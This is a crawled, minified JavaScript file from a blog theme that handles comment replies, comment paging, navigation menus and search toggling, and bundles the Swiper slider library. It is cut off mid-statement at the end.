request_url: https://www.xqlxx.com/zb_users/theme/suiranx_air/script/common.js?v=7.7
body_size: 24676
content:
function RevertComment(a){$("#inpRevID").val(a);var i=$("#comment"),d=$("#cancel-reply"),N=$("#temp-frm");var g=document.createElement("div");g.id="temp-frm";g.style.display="none";i.before(g);$("#AjaxComment"+a).before(i);i.addClass("");d.show();d.click(function(){$("#inpRevID").val(0);var a=$("#temp-frm"),i=$("#comment");if(!a.length||!i.length)return;a.before(i);a.remove();$(this).hide();i.removeClass("");return false});try{$("#txaArticle").focus()}catch(a){}return false}function GetComments(a,i){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+a+"&page="+i,function(a){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(a);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var a=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var a=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var i=$(this).attr("id");if("index"==a){if(i=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){var N=d.split(" ");for(var g=0;g<N.length;g++){if(i=="navbar-category-"+N[g]){$("#navbar-category-"+N[g]+" a:first-child").addClass("active")}}}}else if("article"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){var N=d.split(" ");for(var g=0;g<N.length;g++){if(i=="navbar-category-"+N[g]){$("#navbar-category-"+N[g]+" a:first-child").addClass("active")}}}}else if("page"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){if(i=="navbar-page-"+d){$("#navbar-page-"+d+" a:first-child").addClass("active")}}}else if("tag"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){if(i=="navbar-tag-"+d){$("#navbar-tag-"+d+" a:first-child").addClass("active")}}}}catch(a){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function a(a){a.fn.swiper=function(i){var d;return a(this).each(function(){var a=new Swiper(this,i);d||(d=a)}),d}}window.Swiper=function(a,i){function d(){return"horizontal"===e.params.direction}function N(){e.autoplayTimeoutId=setTimeout(function(){e.params.loop?(e.fixLoop(),e._slideNext()):e.isEnd?i.autoplayStopOnLast?e.stopAutoplay():e._slideTo(0):e._slideNext()},e.params.autoplay)}function g(a,i){var d=E(a.target);if(!d.is(i))if("string"==typeof i)d=d.parents(i);else if(i.nodeType){var N;return d.parents().each(function(a,d){d===i&&(N=i)}),N?i:void 0}return 0===d.length?void 0:d[0]}function ah(a,i){i=i||{};var d=window.MutationObserver||window.WebkitMutationObserver,N=new d(function(a){a.forEach(function(a){e.onResize(),e.emit("onObserverUpdate",e,a)})});N.observe(a,{attributes:"undefined"==typeof i.attributes?!0:i.attributes,childList:"undefined"==typeof i.childList?!0:i.childList,characterData:"undefined"==typeof i.characterData?!0:i.characterData}),e.observers.push(N)}function c(a){a.originalEvent&&(a=a.originalEvent);var i=a.keyCode||a.charCode;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===i||39===i||38===i||40===i){var N=!1;if(e.container.parents(".swiper-slide").length>0&&0===e.container.parents(".swiper-slide-active").length)return;for(var g={left:window.pageXOffset,top:window.pageYOffset},ah=window.innerWidth,c=window.innerHeight,h=e.container.offset(),b=[[h.left,h.top],[h.left+e.width,h.top],[h.left,h.top+e.height],[h.left+e.width,h.top+e.height]],cG=0;cG<b.length;cG++){var f=b[cG];f[0]>=g.left&&f[0]<=g.left+ah&&f[1]>=g.top&&f[1]<=g.top+c&&(N=!0)}if(!N)return}d()?((37===i||39===i)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),39===i&&e.slideNext(),37===i&&e.slidePrev()):((38===i||40===i)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),40===i&&e.slideNext(),38===i&&e.slidePrev())}}function h(a){a.originalEvent&&(a=a.originalEvent);var i=e._wheelEvent,N=0;if(a.detail)N=-a.detail;else if("mousewheel"===i)if(e.params.mousewheelForceToAxis)if(d()){if(!(Math.abs(a.wheelDeltaX)>Math.abs(a.wheelDeltaY)))return;N=a.wheelDeltaX}else{if(!(Math.abs(a.wheelDeltaY)>Math.abs(a.wheelDeltaX)))return;N=a.wheelDeltaY}else N=a.wheelDelta;else if("DOMMouseScroll"===i)N=-a.detail;else if("wheel"===i)if(e.params.mousewheelForceToAxis)if(d()){if(!(Math.abs(a.deltaX)>Math.abs(a.deltaY)))return;N=-a.deltaX}else{if(!(Math.abs(a.deltaY)>Math.abs(a.deltaX)))return;N=-a.deltaY}else N=Math.abs(a.deltaX)>Math.abs(a.deltaY)?-a.deltaX:-a.deltaY;if(e.params.freeMode){var g=e.getWrapperTranslate()+N;if(g>0&&(g=0),g<e.maxTranslate()&&(g=e.maxTranslate()),e.setWrapperTransition(0),e.setWrapperTranslate(g),e.updateProgress(),e.updateActiveIndex(),0===g||g===e.maxTranslate())return}else(new Date).getTime()-e._lastWheelScrollTime>60&&(0>N?e.slideNext():e.slidePrev()),e._lastWheelScrollTime=(new Date).getTime();return e.params.autoplay&&e.stopAutoplay(),a.preventDefault?a.preventDefault():a.returnValue=!1,!1}function b(a,i){a=E(a);var N,g,ah;N=a.attr("data-swiper-parallax")||"0",g=a.attr("data-swiper-parallax-x"),ah=a.attr("data-swiper-parallax-y"),g||ah?(g=g||"0",ah=ah||"0"):d()?(g=N,ah="0"):(ah=N,g="0"),g=g.indexOf("%")>=0?parseInt(g,10)*i+"%":g*i+"px",ah=ah.indexOf("%")>=0?parseInt(ah,10)*i+"%":ah*i+"px",a.transform("translate3d("+g+", "+ah+",0px)")}function cG(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof Swiper))return new Swiper(a,i);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};i=i||{};for(var D in f)if("undefined"==typeof i[D])i[D]=f[D];else if("object"==typeof i[D])for(var dS in f[D])"undefined"==typeof i[D][dS]&&(i[D][dS]=f[D][dS]);var e=this;e.params=i,e.classNames=[];var E;if(E="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,E&&(e.$=E,e.container=E(a),0!==e.container.length)){if(e.container.length>1)return void e.container.each(function(){new Swiper(this,i)});e.container[0].swiper=e,e.container.data("swiper",e),e.classNames.push("swiper-container-"+e.params.direction),e.params.freeMode&&e.classNames.push("swiper-container-free-mode"),e.support.flexbox||(e.classNames.push("swiper-container-no-flexbox"),e.params.slidesPerColumn=1),(e.params.parallax||e.params.watchSlidesVisibility)&&(e.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(e.params.effect)>=0&&(e.support.transforms3d?(e.params.watchSlidesProgress=!0,e.classNames.push("swiper-container-3d")):e.params.effect="slide"),"slide"!==e.params.effect&&e.classNames.push("swiper-container-"+e.params.effect),"cube"===e.params.effect&&(e.params.resistanceRatio=0,e.params.slidesPerView=1,e.params.slidesPerColumn=1,e.params.slidesPerGroup=1,e.params.centeredSlides=!1,e.params.spaceBetween=0,e.params.virtualTranslate=!0,e.params.setWrapperSize=!1),"fade"===e.params.effect&&(e.params.slidesPerView=1,e.params.slidesPerColumn=1,e.params.slidesPerGroup=1,e.params.watchSlidesProgress=!0,e.params.spaceBetween=0,e.params.virtualTranslate=!0),e.params.grabCursor&&e.support.touch&&(e.params.grabCursor=!1),e.wrapper=e.container.children("."+e.params.wrapperClass),e.params.pagination&&(e.paginationContainer=E(e.params.pagination),e.params.paginationClickable&&e.paginationContainer.addClass("swiper-pagination-clickable")),e.rtl=d()&&("rtl"===e.container[0].dir.toLowerCase()||"rtl"===e.container.css("direction")),e.rtl&&e.classNames.push("swiper-container-rtl"),e.rtl&&(e.wrongRTL="-webkit-box"===e.wrapper.css("display")),e.params.slidesPerColumn>1&&e.classNames.push("swiper-container-multirow"),e.device.android&&e.classNames.push("swiper-container-android"),e.container.addClass(e.classNames.join(" ")),e.translate=0,e.progress=0,e.velocity=0,e.lockSwipeToNext=function(){e.params.allowSwipeToNext=!1},e.lockSwipeToPrev=function(){e.params.allowSwipeToPrev=!1},e.lockSwipes=function(){e.params.allowSwipeToNext=e.params.allowSwipeToPrev=!1},e.unlockSwipeToNext=function(){e.params.allowSwipeToNext=!0},e.unlockSwipeToPrev=function(){e.params.allowSwipeToPrev=!0},e.unlockSwipes=function(){e.params.allowSwipeToNext=e.params.allowSwipeToPrev=!0},e.params.grabCursor&&(e.container[0].style.cursor="move",e.container[0].style.cursor="-webkit-grab",e.container[0].style.cursor="-moz-grab",e.container[0].style.cursor="grab"),e.imagesToLoad=[],e.imagesLoaded=0,e.loadImage=function(a,i,d,N){function g(){N&&N()}var ah;a.complete&&d?g():i?(ah=new Image,ah.onload=g,ah.onerror=g,ah.src=i):g()},e.preloadImages=function(){function a(){"undefined"!=typeof e&&null!==e&&(void 0!==e.imagesLoaded&&e.imagesLoaded++,e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("onImagesReady",e)))}e.imagesToLoad=e.container.find("img");for(var i=0;i<e.imagesToLoad.length;i++)e.loadImage(e.imagesToLoad[i],e.imagesToLoad[i].currentSrc||e.imagesToLoad[i].getAttribute("src"),!0,a)},e.autoplayTimeoutId=void 0,e.autoplaying=!1,e.autoplayPaused=!1,e.startAutoplay=function(){return"undefined"!=typeof e.autoplayTimeoutId?!1:e.params.autoplay?e.autoplaying?!1:(e.autoplaying=!0,e.emit("onAutoplayStart",e),void N()):!1},e.stopAutoplay=function(){e.autoplayTimeoutId&&(e.autoplayTimeoutId&&clearTimeout(e.autoplayTimeoutId),e.autoplaying=!1,e.autoplayTimeoutId=void 0,e.emit("onAutoplayStop",e))},e.pauseAutoplay=function(a){e.autoplayPaused||(e.autoplayTimeoutId&&clearTimeout(e.autoplayTimeoutId),e.autoplayPaused=!0,0===a?(e.autoplayPaused=!1,N()):e.wrapper.transitionEnd(function(){e.autoplayPaused=!1,e.autoplaying?N():e.stopAutoplay()}))},e.minTranslate=function(){return-e.snapGrid[0]},e.maxTranslate=function(){return-e.snapGrid[e.snapGrid.length-1]},e.updateContainerSize=function(){e.width=e.container[0].clientWidth,e.height=e.container[0].clientHeight,e.size=d()?e.width:e.height},e.updateSlidesSize=function(){e.slides=e.wrapper.children("."+e.params.slideClass),e.snapGrid=[],e.slidesGrid=[],e.slidesSizesGrid=[];var a,i=e.params.spaceBetween,N=0,g=0,ah=0;"string"==typeof i&&i.indexOf("%")>=0&&(i=parseFloat(i.replace("%",""))/100*e.size),e.virtualSize=-i,e.slides.css(e.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var c;e.params.slidesPerColumn>1&&(c=Math.floor(e.slides.length/e.params.slidesPerColumn)===e.slides.length/e.params.slidesPerColumn?e.slides.length:Math.ceil(e.slides.length/e.params.slidesPerColumn)*e.params.slidesPerColumn);var h;for(a=0;a<e.slides.length;a++){h=0;var b=e.slides.eq(a);if(e.params.slidesPerColumn>1){var cG,f,D,dS,E=e.params.slidesPerColumn;"column"===e.params.slidesPerColumnFill?(f=Math.floor(a/E),D=a-f*E,cG=f+D*c/E,b.css({"-webkit-box-ordinal-group":cG,"-moz-box-ordinal-group":cG,"-ms-flex-order":cG,"-webkit-order":cG,order:cG})):(dS=c/E,D=Math.floor(a/dS),f=a-D*dS),b.css({"margin-top":0!==D&&e.params.spaceBetween&&e.params.spaceBetween+"px"}).attr("data-swiper-column",f).attr("data-swiper-row",D)}"none"!==b.css("display")&&("auto"===e.params.slidesPerView?h=d()?b.outerWidth(!0):b.outerHeight(!0):(h=(e.size-(e.params.slidesPerView-1)*i)/e.params.slidesPerView,d()?e.slides[a].style.width=h+"px":e.slides[a].style.height=h+"px"),e.slides[a].swiperSlideSize=h,e.slidesSizesGrid.push(h),e.params.centeredSlides?(N=N+h/2+g/2+i,0===a&&(N=N-e.size/2-i),Math.abs(N)<.001&&(N=0),ah%e.params.slidesPerGroup===0&&e.snapGrid.push(N),e.slidesGrid.push(N)):(ah%e.params.slidesPerGroup===0&&e.snapGrid.push(N),e.slidesGrid.push(N),N=N+h+i),e.virtualSize+=h+i,g=h,ah++)}e.virtualSize=Math.max(e.virtualSize,e.size);var bS;if(e.rtl&&e.wrongRTL&&("slide"===e.params.effect||"coverflow"===e.params.effect)&&e.wrapper.css({width:e.virtualSize+e.params.spaceBetween+"px"}),(!e.support.flexbox||e.params.setWrapperSize)&&e.wrapper.css(d()?{width:e.virtualSize+e.params.spaceBetween+"px"}:{height:e.virtualSize+e.params.spaceBetween+"px"}),e.params.slidesPerColumn>1&&(e.virtualSize=(h+e.params.spaceBetween)*c,e.virtualSize=Math.ceil(e.virtualSize/e.params.slidesPerColumn)-e.params.spaceBetween,e.wrapper.css({width:e.virtualSize+e.params.spaceBetween+"px"}),e.params.centeredSlides)){for(bS=[],a=0;a<e.snapGrid.length;a++)e.snapGrid[a]<e.virtualSize+e.snapGrid[0]&&bS.push(e.snapGrid[a]);e.snapGrid=bS}if(!e.params.centeredSlides){for(bS=[],a=0;a<e.snapGrid.length;a++)e.snapGrid[a]<=e.virtualSize-e.size&&bS.push(e.snapGrid[a]);e.snapGrid=bS,Math.floor(e.virtualSize-e.size)>Math.floor(e.snapGrid[e.snapGrid.length-1])&&e.snapGrid.push(e.virtualSize-e.size)}0===e.snapGrid.length&&(e.snapGrid=[0]),0!==e.params.spaceBetween&&e.slides.css(d()?e.rtl?{marginLeft:i+"px"}:{marginRight:i+"px"}:{marginBottom:i+"px"}),e.params.watchSlidesProgress&&e.updateSlidesOffset()},e.updateSlidesOffset=function(){for(var a=0;a<e.slides.length;a++)e.slides[a].swiperSlideOffset=d()?e.slides[a].offsetLeft:e.slides[a].offsetTop},e.updateSlidesProgress=function(a){if("undefined"==typeof a&&(a=e.translate||0),0!==e.slides.length){"undefined"==typeof e.slides[0].swiperSlideOffset&&e.updateSlidesOffset();var i=e.params.centeredSlides?-a+e.size/2:-a;e.rtl&&(i=e.params.centeredSlides?a-e.size/2:a);{e.container[0].getBoundingClientRect(),d()?"left":"top",d()?"right":"bottom"}e.slides.removeClass(e.params.slideVisibleClass);for(var N=0;N<e.slides.length;N++){var g=e.slides[N],ah=e.params.centeredSlides===!0?g.swiperSlideSize/2:0,c=(i-g.swiperSlideOffset-ah)/(g.swiperSlideSize+e.params.spaceBetween);if(e.params.watchSlidesVisibility){var h=-(i-g.swiperSlideOffset-ah),b=h+e.slidesSizesGrid[N],cG=h>=0&&h<e.size||b>0&&b<=e.size||0>=h&&b>=e.size;cG&&e.slides.eq(N).addClass(e.params.slideVisibleClass)}g.progress=e.rtl?-c:c}}},e.updateProgress=function(a){"undefined"==typeof a&&(a=e.translate||0);var i=e.maxTranslate()-e.minTranslate();0===i?(e.progress=0,e.isBeginning=e.isEnd=!0):(e.progress=(a-e.minTranslate())/i,e.isBeginning=e.progress<=0,e.isEnd=e.progress>=1),e.isBeginning&&e.emit("onReachBeginning",e),e.isEnd&&e.emit("onReachEnd",e),e.params.watchSlidesProgress&&e.updateSlidesProgress(a),e.emit("onProgress",e,e.progress)},e.updateActiveIndex=function(){var a,i,d,N=e.rtl?e.translate:-e.translate;for(i=0;i<e.slidesGrid.length;i++)"undefined"!=typeof e.slidesGrid[i+1]?N>=e.slidesGrid[i]&&N<e.slidesGrid[i+1]-(e.slidesGrid[i+1]-e.slidesGrid[i])/2?a=i:N>=e.slidesGrid[i]&&N<e.slidesGrid[i+1]&&(a=i+1):N>=e.slidesGrid[i]&&(a=i);(0>a||"undefined"==typeof a)&&(a=0),d=Math.floor(a/e.params.slidesPerGroup),d>=e.snapGrid.length&&(d=e.snapGrid.length-1),a!==e.activeIndex&&(e.snapIndex=d,e.previousIndex=e.activeIndex,e.activeIndex=a,e.updateClasses())},e.updateClasses=function(){e.slides.removeClass(e.params.slideActiveClass+" "+e.params.slideNextClass+" "+e.params.slidePrevClass);var a=e.slides.eq(e.activeIndex);if(a.addClass(e.params.slideActiveClass),a.next("."+e.params.slideClass).addClass(e.params.slideNextClass),a.prev("."+e.params.slideClass).addClass(e.params.slidePrevClass),e.bullets&&e.bullets.length>0){e.bullets.removeClass(e.params.bulletActiveClass);var i;e.params.loop?(i=Math.ceil(e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup,i>e.slides.length-1-2*e.loopedSlides&&(i-=e.slides.length-2*e.loopedSlides),i>e.bullets.length-1&&(i-=e.bullets.length)):i="undefined"!=typeof e.snapIndex?e.snapIndex:e.activeIndex||0,e.paginationContainer.length>1?e.bullets.each(function(){E(this).index()===i&&E(this).addClass(e.params.bulletActiveClass)}):e.bullets.eq(i).addClass(e.params.bulletActiveClass)}e.params.loop||(e.params.prevButton&&(e.isBeginning?(E(e.params.prevButton).addClass(e.params.buttonDisabledClass),e.params.a11y&&e.a11y&&e.a11y.disable(E(e.params.prevButton))):(E(e.params.prevButton).removeClass(e.params.buttonDisabledClass),e.params.a11y&&e.a11y&&e.a11y.enable(E(e.params.prevButton)))),e.params.nextButton&&(e.isEnd?(E(e.params.nextButton).addClass(e.params.buttonDisabledClass),e.params.a11y&&e.a11y&&e.a11y.disable(E(e.params.nextButton))):(E(e.params.nextButton).removeClass(e.params.buttonDisabledClass),e.params.a11y&&e.a11y&&e.a11y.enable(E(e.params.nextButton)))))},e.updatePagination=function(){if(e.params.pagination&&e.paginationContainer&&e.paginationContainer.length>0){for(var a="",i=e.params.loop?Math.ceil((e.slides.length-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,d=0;i>d;d++)a+=e.params.paginationBulletRender?e.params.paginationBulletRender(d,e.params.bulletClass):'<span class="'+e.params.bulletClass+'"></span>';e.paginationContainer.html(a),e.bullets=e.paginationContainer.find("."+e.params.bulletClass)}},e.update=function(a){function i(){N=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate()),e.setWrapperTranslate(N),e.updateActiveIndex(),e.updateClasses()}if(e.updateContainerSize(),e.updateSlidesSize(),e.updateProgress(),e.updatePagination(),e.updateClasses(),e.params.scrollbar&&e.scrollbar&&e.scrollbar.set(),a){var d,N;e.params.freeMode?i():(d="auto"===e.params.slidesPerView&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),d||i())}},e.onResize=function(){if(e.updateContainerSize(),e.updateSlidesSize(),e.updateProgress(),("auto"===e.params.slidesPerView||e.params.freeMode)&&e.updatePagination(),e.params.scrollbar&&e.scrollbar&&e.scrollbar.set(),e.params.freeMode){var a=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setWrapperTranslate(a),e.updateActiveIndex(),e.updateClasses()}else e.updateClasses(),"auto"===e.params.slidesPerView&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0)};var bS=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?bS=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(bS=["MSPointerDown","MSPointerMove","MSPointerUp"]),e.touchEvents={start:e.support.touch||!e.params.simulateTouch?"touchstart":bS[0],move:e.support.touch||!e.params.simulateTouch?"touchmove":bS[1],end:e.support.touch||!e.params.simulateTouch?"touchend":bS[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===e.params.touchEventsTarget?e.container:e.wrapper).addClass("swiper-wp8-"+e.params.direction),e.initEvents=function(a){var d=a?"off":"on",N=a?"removeEventListener":"addEventListener",g="container"===e.params.touchEventsTarget?e.container[0]:e.wrapper[0],ah=e.support.touch?g:document,c=e.params.nested?!0:!1;e.browser.ie?(g[N](e.touchEvents.start,e.onTouchStart,!1),ah[N](e.touchEvents.move,e.onTouchMove,c),ah[N](e.touchEvents.end,e.onTouchEnd,!1)):(e.support.touch&&(g[N](e.touchEvents.start,e.onTouchStart,!1),g[N](e.touchEvents.move,e.onTouchMove,c),g[N](e.touchEvents.end,e.onTouchEnd,!1)),!i.simulateTouch||e.device.ios||e.device.android||(g[N]("mousedown",e.onTouchStart,!1),ah[N]("mousemove",e.onTouchMove,c),ah[N]("mouseup",e.onTouchEnd,!1))),window[N]("resize",e.onResize),e.params.nextButton&&(E(e.params.nextButton)[d]("click",e.onClickNext),e.params.a11y&&e.a11y&&E(e.params.nextButton)[d]("keydown",e.a11y.onEnterKey)),e.params.prevButton&&(E(e.params.prevButton)[d]("click",e.onClickPrev),e.params.a11y&&e.a11y&&E(e.params.prevButton)[d]("keydown",e.a11y.onEnterKey)),e.params.pagination&&e.params.paginationClickable&&E(e.paginationContainer)[d]("click","."+e.params.bulletClass,e.onClickIndex),(e.params.preventClicks||e.params.preventClicksPropagation)&&g[N]("click",e.preventClicks,!0)},e.attachEvents=function(){e.initEvents()},e.detachEvents=function(){e.initEvents(!0)},e.allowClick=!0,e.preventClicks=function(a){e.allowClick||(e.params.preventClicks&&a.preventDefault(),e.params.preventClicksPropagation&&(a.stopPropagation(),a.stopImmediatePropagation()))},e.onClickNext=function(a){a.preventDefault(),e.slideNext()},e.onClickPrev=function(a){a.preventDefault(),e.slidePrev()},e.onClickIndex=function(a){a.preventDefault();var i=E(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)},e.updateClickedSlide=function(a){var i=g(a,"."+e.params.slideClass);if(!i)return e.clickedSlide=void 0,void(e.clickedIndex=void 0);if(e.clickedSlide=i,e.clickedIndex=E(i).index(),e.params.slideToClickedSlide&&void 0!==e.clickedIndex&&e.clickedIndex!==e.activeIndex){var d,N=e.clickedIndex;if(e.params.loop)if(d=E(e.clickedSlide).attr("data-swiper-slide-index"),N>e.slides.length-e.params.slidesPerView)e.fixLoop(),N=e.wrapper.children("."+e.params.slideClass+'[data-swiper-slide-index="'+d+'"]').eq(0).index(),setTimeout(function(){e.slideTo(N)},0);else if(N<e.params.slidesPerView-1){e.fixLoop();var ah=e.wrapper.children("."+e.params.slideClass+'[data-swiper-slide-index="'+d+'"]');N=ah.eq(ah.length-1).index(),setTimeout(function(){e.slideTo(N)},0)}else e.slideTo(N);else e.slideTo(N)}};var dK,bg,bG,fV,ch,gW,dc,eC,dB,ce="input, select, textarea, button",bJ=Date.now(),dT=[];e.animating=!1,e.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var gb,eD;if(e.onTouchStart=function(a){if(a.originalEvent&&(a=a.originalEvent),gb="touchstart"===a.type,gb||!("which"in a)||3!==a.which){if(e.params.noSwiping&&g(a,"."+e.params.noSwipingClass))return void(e.allowClick=!0);if(!e.params.swipeHandler||g(a,e.params.swipeHandler)){if(dK=!0,bg=!1,fV=void 0,eD=void 0,e.touches.startX=e.touches.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touches.startY=e.touches.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY,bG=Date.now(),e.allowClick=!0,e.updateContainerSize(),e.swipeDirection=void 0,e.params.threshold>0&&(dc=!1),"touchstart"!==a.type){var i=!0;E(a.target).is(ce)&&(i=!1),document.activeElement&&E(document.activeElement).is(ce)&&document.activeElement.blur(),i&&a.preventDefault()}e.emit("onTouchStart",e,a)}}},e.onTouchMove=function(a){if(a.originalEvent&&(a=a.originalEvent),!(gb&&"mousemove"===a.type||a.preventedByNestedSwiper)){if(e.params.onlyExternal)return bg=!0,void(e.allowClick=!1);if(gb&&document.activeElement&&a.target===document.activeElement&&E(a.target).is(ce))return bg=!0,void(e.allowClick=!1);if(e.emit("onTouchMove",e,a),!(a.targetTouches&&a.targetTouches.length>1)){if(e.touches.currentX="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touches.currentY="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,"undefined"==typeof fV){var N=180*Math.atan2(Math.abs(e.touches.currentY-e.touches.startY),Math.abs(e.touches.currentX-e.touches.startX))/Math.PI;fV=d()?N>e.params.touchAngle:90-N>e.params.touchAngle}if(fV&&e.emit("onTouchMoveOpposite",e,a),"undefined"==typeof eD&&e.browser.ieTouch&&(e.touches.currentX!==e.touches.startX||e.touches.currentY!==e.touches.startY)&&(eD=!0),dK){if(fV)return void(dK=!1);if(eD||!e.browser.ieTouch){e.allowClick=!1,e.emit("onSliderMove",e,a),a.preventDefault(),e.params.touchMoveStopPropagation&&!e.params.nested&&a.stopPropagation(),bg||(i.loop&&e.fixLoop(),gW=e.getWrapperTranslate(),e.setWrapperTransition(0),e.animating&&e.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),e.params.autoplay&&e.autoplaying&&(e.params.autoplayDisableOnInteraction?e.stopAutoplay():e.pauseAutoplay()),dB=!1,e.params.grabCursor&&(e.container[0].style.cursor="move",e.container[0].style.cursor="-webkit-grabbing",e.container[0].style.cursor="-moz-grabbin",e.container[0].style.cursor="grabbing")),bg=!0;var g=e.touches.diff=d()?e.touches.currentX-e.touches.startX:e.touches.currentY-e.touches.startY;g*=e.params.touchRatio,e.rtl&&(g=-g),e.swipeDirection=g>0?"prev":"next",ch=g+gW;var ah=!0;if(g>0&&ch>e.minTranslate()?(ah=!1,e.params.resistance&&(ch=e.minTranslate()-1+Math.pow(-e.minTranslate()+gW+g,e.params.resistanceRatio))):0>g&&ch<e.maxTranslate()&&(ah=!1,e.params.resistance&&(ch=e.maxTranslate()+1-Math.pow(e.maxTranslate()-gW-g,e.params.resistanceRatio))),ah&&(a.preventedByNestedSwiper=!0),!e.params.allowSwipeToNext&&"next"===e.swipeDirection&&gW>ch&&(ch=gW),!e.params.allowSwipeToPrev&&"prev"===e.swipeDirection&&ch>gW&&(ch=gW),e.params.followFinger){if(e.params.threshold>0){if(!(Math.abs(g)>e.params.threshold||dc))return void(ch=gW);if(!dc)return dc=!0,e.touches.startX=e.touches.currentX,e.touches.startY=e.touches.currentY,ch=gW,void(e.touches.diff=d()?e.touches.currentX-e.touches.startX:e.touches.currentY-e.touches.startY)}(e.params.freeMode||e.params.watchSlidesProgress)&&e.updateActiveIndex(),e.params.freeMode&&(0===dT.length&&dT.push({position:e.touches[d()?"startX":"startY"],time:bG}),dT.push({position:e.touches[d()?"currentX":"currentY"],time:(new 